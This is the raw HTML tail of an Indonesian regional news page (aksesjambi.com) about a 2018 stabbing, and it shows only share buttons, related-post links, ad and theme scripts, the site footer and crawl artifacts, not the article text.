            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F06%2F07%2F2018%2Fkorban-penusukan-satu-orang-tewas-dua-orang-luka-parah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Korban+Penusukan%2C+Satu+Orang+Tewas+Dua+Orang+Luka+Parah&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F06%2F07%2F2018%2Fkorban-penusukan-satu-orang-tewas-dua-orang-luka-parah%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Korban+Penusukan%2C+Satu+Orang+Tewas+Dua+Orang+Luka+Parah%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F06%2F07%2F2018%2Fkorban-penusukan-satu-orang-tewas-dua-orang-luka-parah%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2018-07-06T16:19:02+00:00"><meta itemprop="dateModified" content="2018-07-08T05:05:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6970e66b61682 = new tdBlock();
block_td_uid_3_6970e66b61682.id = "td_uid_3_6970e66b61682";
block_td_uid_3_6970e66b61682.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6970e66b61682_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970e66b61682_rand","tdc_css_class_style":"td_uid_3_6970e66b61682_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2226,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6970e66b61682.td_column_number = "3";
block_td_uid_3_6970e66b61682.block_type = "td_block_related_posts";
block_td_uid_3_6970e66b61682.post_count = "3";
block_td_uid_3_6970e66b61682.found_posts = "20344";
block_td_uid_3_6970e66b61682.header_color = "";
block_td_uid_3_6970e66b61682.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970e66b61682.max_num_pages = "6782";
tdBlocksArray.push(block_td_uid_3_6970e66b61682);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6970e66b61682_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970e66b61682" ><h4 class="td-related-title"><a id="td_uid_4_6970e66b78834" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970e66b61682" href="#">BERITA LAINNYA</a><a id="td_uid_5_6970e66b7883c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970e66b61682" href="#">Akses News</a></h4><div id=td_uid_3_6970e66b61682 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/kadis-kominfo-jambi-paparkan-bahaya-judi-online-bagi-generasi-muda/" rel="bookmark" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/7919bf93-b677-49bd-b379-1a96bd5bad8b-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/kadis-kominfo-jambi-paparkan-bahaya-judi-online-bagi-generasi-muda/" rel="bookmark" title="Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda">Kadis Kominfo Jambi Paparkan Bahaya Judi Online bagi Generasi Muda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/bangun-overpass-tol-palembang-betung-hk-terapkan-buka-tutup-di-jalan-nasional-sumsel-km-69-71/" rel="bookmark" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/16797453-d181-4561-b032-bb52f63d2a52-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/bangun-overpass-tol-palembang-betung-hk-terapkan-buka-tutup-di-jalan-nasional-sumsel-km-69-71/" rel="bookmark" title="Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71">Bangun Overpass Tol Palembang-Betung, HK Terapkan Buka Tutup di Jalan Nasional Sumsel KM 69-71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/21/01/2026/khafidh-hadiri-acara-penganugerahan-gelar-adat-melayu-jambi/" rel="bookmark" title="Khafidh Hadiri Acara Penganugerahan Gelar Adat Melayu Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/3a4be0e7-2a6d-46d1-a3d4-a527c2bf7287-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/3a4be0e7-2a6d-46d1-a3d4-a527c2bf7287-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/3a4be0e7-2a6d-46d1-a3d4-a527c2bf7287-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/3a4be0e7-2a6d-46d1-a3d4-a527c2bf7287-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/3a4be0e7-2a6d-46d1-a3d4-a527c2bf7287-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Khafidh Hadiri Acara Penganugerahan Gelar Adat Melayu Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/21/01/2026/khafidh-hadiri-acara-penganugerahan-gelar-adat-melayu-jambi/" rel="bookmark" title="Khafidh Hadiri Acara Penganugerahan Gelar Adat Melayu Jambi">Khafidh Hadiri Acara Penganugerahan Gelar Adat Melayu Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970e66b61682" data-td_block_id="td_uid_3_6970e66b61682"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970e66b61682" data-td_block_id="td_uid_3_6970e66b61682"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6970e66b7a59e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6970e66b7a701_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970e66b7a701" ><div id=td_uid_7_6970e66b7a701 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970e66bdc352
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2226]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e66bdc49f">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6970e66bdc49f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e66bdc49f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e66bdc49f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 21:44:59 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -383
content:
{"2226":34}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uKeCvpCfLZ7_bFPQNVcA2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006703515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>